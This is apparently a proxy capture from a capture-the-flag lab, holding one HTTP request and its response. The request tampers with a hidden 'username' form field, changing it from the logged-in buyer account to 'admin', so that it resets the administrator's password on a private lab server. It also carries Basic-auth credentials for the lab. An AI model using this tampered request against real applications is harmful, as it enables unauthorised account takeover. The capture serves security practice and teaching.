 Request
Raw Params Headers Hex
POST /change HTTP/1.1
Host: 172.17.0.7:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.17.0.7:8000/change
DNT: 1
Authorization: Basic YnV5ZXIxMzphcm1zMTM=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
password=test404&username=admin
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 254
Server: Werkzeug/0.14.1 Python/2.7.15
Date: Sun, 14 Jun 2020 06:59:31 GMT
<h2>Change your password</h2>
<form action = "/change" method = "post">
<p>Enter your new password: <input type="text" name="password"></p>
<p><input type="hidden" name="username" value="buyer13"></p>
<p><input type="submit" value="Change" /></p>
</form>
微信号: hackctf